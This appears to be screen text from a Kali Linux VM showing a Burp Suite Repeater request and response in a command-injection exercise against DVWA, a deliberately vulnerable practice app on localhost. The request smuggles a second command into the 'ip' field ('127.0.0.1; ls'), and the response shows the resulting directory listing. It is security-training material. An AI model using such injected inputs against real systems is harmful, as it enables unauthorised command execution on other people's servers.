 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4
18:02
Burp Suite Professional v1.7.34 - Temporary Project - fiction
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /DVWA/vulnerabilities/exec/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/DVWA/vulnerabilities/exec/
Cookie: security_level=0; security=low; PHPSESSID=7ec2bb540882cf13fa921b2b482bfb78
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
ip=127.0.0.1; ls&Submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Command Injection</h1>
<div class="vulnerable_code_area">
<h2>Ping a device</h2>
<form name="ping" action="#" method="post">
<p>
Enter an IP address:
<input type="text" name="ip" size="30">
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.047 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.041 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.046 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.044 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3061ms
rtt min/avg/max/mdev = 0.041/0.044/0.047/0.002 ms
help
index.php
source
</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution"
target="_blank">https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution</a></li>
<li><a href="http://www.ss64.com/bash/" target="_blank">http://www.ss64.com/bash/</a></li>
<li><a href="http://www.ss64.com/nt/" target="_blank">http://www.ss64.com/nt/</a></li>
<li><a href="https://owasp.org/www-community/attacks/Command_Injection"
target="_blank">https://owasp.org/www-community/attacks/Command_Injection</a></li>
</ul>
? < + > Type a search term 0 matches
Done 5,337 bytes | 3,066 millis
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
7 Upcoming
Earnings
Search
K
N
ENG
IN
18:02
10-04-2025